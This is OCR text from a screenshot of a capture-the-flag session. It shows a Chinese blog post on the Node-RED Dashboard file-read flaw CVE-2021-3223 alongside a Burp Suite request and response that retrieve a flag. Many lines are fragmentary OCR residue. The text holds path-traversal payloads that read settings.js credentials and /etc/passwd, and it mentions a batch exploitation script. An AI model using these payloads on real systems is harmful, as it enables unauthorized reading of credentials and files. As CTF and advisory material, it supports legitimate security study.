 Pr
ZF
ID
id
wi
从
gi
【
Ge
W
Ch
Git Zip
In
re
ex
Ex
记
H>
sf
nc
2l
C1
sy
Er
a1andns.github.io/post/Node-RED任意文件读取漏洞CVE-2021-3223
工具
博客收藏
其他
超算选拔
CTF
ICON
ISC24GitLab
Projec
ip/ui_base/js/..%2f..%2f..%2f..%2fsettings.js
尝试获取用户名和密码：
image-20210809001325201
当然也可以去尝试获取系统文件
exp：
ip/ui_base/js/..%2f..%2f..%2f..%2f..%2f/etc/passwd
image-20210809001556660
防护方案
1、更新Node-RED-Dashboard到2.26.2版本以上，可以有效防止这个漏洞。
批量验证脚本
另外针对此漏洞的批量化利用脚本也已经在今天写好了，后续将会同步到之前
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Lea
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /assets/js/..%2f..%2f..%2f..%2f..%2ftmp%2fflag HTTP/1.1
2 Host: 127.0.0.1:48581
3 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: public, max-age=0
4 Last-Modified: Mon, 22 Apr 2024 06:06:02 GMT
5 ETag: W/"4d-18f046954a6"
6 Content-Type: application/octet-stream
7 Content-Length: 77
8 Date: Mon, 22 Apr 2024 06:51:26 GMT
9 Connection: close
10
11 W4terCTF{CRack_tHE_Gi7Zip_odaY_To_UNle45H_7HE_poWEr_oF_7H3_G
H4LIEN9E}
12
Search...